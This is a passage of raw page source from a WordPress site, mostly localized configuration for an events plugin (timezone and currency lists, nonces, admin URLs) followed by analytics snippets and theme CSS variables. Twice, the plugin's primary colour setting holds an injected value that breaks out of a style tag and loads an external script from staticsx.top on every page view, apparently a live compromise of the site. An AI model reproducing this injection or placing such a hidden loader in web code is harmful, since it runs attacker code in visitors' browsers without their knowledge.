urope/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyBRiJpfKRV-hDFuQ6ynEAStJVO09g5Ecd4&amp;callback=Function.prototype&amp;ver=4.0.45" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"28 Januar 2026","time_format":"G\\hi","time_format_string":"20h55","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"a487f926df","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-location-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=1769419546" id="etn-location-js"></script>
<link rel="https://api.w.org/" href="https://www.meteorage.com/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.meteorage.com/de/wp-json/wp/v2/clients/31215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.meteorage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.meteorage.com/de/?p=31215' />
<meta name="generator" content="WPML ver:4.8.4 stt:1,4,3,27,41,2;" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script type="rocketlazyloadscript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="rocketlazyloadscript">document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.meteorage.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.meteorage.com/de/?wordfence_syncAttackData=1769630152.2089" async></script><style id='ube-global-variable' type='text/css'>:root,.elementor-kit-7{--e-global-color-primary: #1621C1;--e-global-color-primary-foreground: #fff;--e-global-color-primary-hover: #1a27e3;--e-global-color-primary-border: #2430e6;--e-global-color-primary-active: #2f3be7;--e-global-color-primary-darken-15: #3b46e9;--ube-theme-level-color-primary-text: #0b1164;--ube-theme-level-color-primary-bg: #d0d2f2;--ube-theme-level-color-primary-border: #bdc0ed;--ube-theme-level-color-primary-table-border: #858bde;--ube-theme-level-color-primary-text-darken: #060936;--ube-theme-level-color-primary-border-darken: #a9ade8;--e-global-color-secondary: #FFE98F;--e-global-color-secondary-foreground: #212121;--e-global-color-secondary-hover: #ffe169;--e-global-color-secondary-border: #ffdf5c;--e-global-color-secondary-active: #ffdc4f;--e-global-color-secondary-darken-15: #ffda43;--ube-theme-level-color-secondary-text: #84794a;--ube-theme-level-color-secondary-bg: #fffae8;--ube-theme-level-color-secondary-border: #fff8df;--ube-theme-level-color-secondary-table-border: #fff3c4;--ube-theme-level-color-secondary-text-darken: #635b38;--ube-theme-level-color-secondary-border-darken: #fff2c6;--e-global-color-text: #001621;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #003047;--e-global-color-text-border: #003854;--e-global-color-text-active: #004161;--e-global-color-text-darken-15: #00496e;--ube-theme-level-color-text-text: #000b11;--ube-theme-level-color-text-bg: #ccd0d2;--ube-theme-level-color-text-border: #b7bdc0;--ube-theme-level-color-text-table-border: #7a858b;--ube-theme-level-color-text-text-darken: #000000;--ube-theme-level-color-text-border-darken: #a9b1b4;--e-global-color-accent: #1621C1;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #1a27e3;--e-global-color-accent-border: #2430e6;--e-global-color-accent-active: #2f3be7;--e-global-color-accent-darken-15: #3b46e9;--e-global-color-accent-darken-25: #6971ee;--e-global-color-accent-darken-35: #969cf3;--ube-theme-level-color-accent-text: #0b1164;--ube-theme-level-color-accent-bg: #d0d2f2;--ube-theme-level-color-accent-border: #bdc0ed;--ube-theme-level-color-accent-table-border: #858bde;--ube-theme-level-color-accent-text-darken: #060936;--ube-theme-level-color-accent-border-darken: #a9ade8;--e-global-color-border: #EEE;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #dadada;--e-global-color-border-border: #d4d4d4;--e-global-color-border-active: #cecece;--e-global-color-border-darken-15: #c7c7c7;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #fafafa;--ube-theme-level-color-border-table-border: #f6f6f6;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ededed;--e-global-color-dark: #333;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #464646;--e-global-color-dark-border: #4c4c4c;--e-global-color-dark-active: #525252;--e-global-color-dark-darken-15: #595959;--ube-theme-level-color-dark-text: #1a1a1a;--ube-theme-level-color-dark-bg: #d6d6d6;--ube-theme-level-color-dark-border: #c5c5c5;--ube-theme-level-color-dark-table-border: #949494;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #b8b8b8;--e-global-color-light: #F6F6F6;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e2e2e2;--e-global-color-light-border: #dcdcdc;--e-global-color-light-active: #d6d6d6;--e-global-color-light-darken-15: #cfcfcf;--ube-theme-level-color-light-text: #7f7f7f;--ube-theme-level-color-light-bg: #fdfdfd;--ube-theme-level-color-light-border: #fcfcfc;--ube-theme-level-color-light-table-border: #fafafa;--ube-theme-level-color-light-text-darken: #656565;--ube-theme-level-color-light-border-darken: #efefef;--e-global-color-gray: #8F8F8F;--e-global-color-gray-foreground: #fff;--e-global-color-gray-hover: #a2a2a2;--e-global-color-gray-border: #a8a8a8;--e-global-color-gray-active: #aeaeae;--e-global-color-gray-darken-15: #b5b5b5;--ube-theme-level-color-gray-text: #4a4a4a;--ube-theme-level-color-gray-bg: #e8e8e8;--ube-theme-level-color-gray-border: #dfdfdf;--ube-theme-level-color-gray-table-border: #c4c4c4;--ube-theme-level-color-gray-text-darken: #303030;--ube-theme-level-color-gray-border-darken: #d2d2d2;--e-global-color-muted: #ABABAB;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: 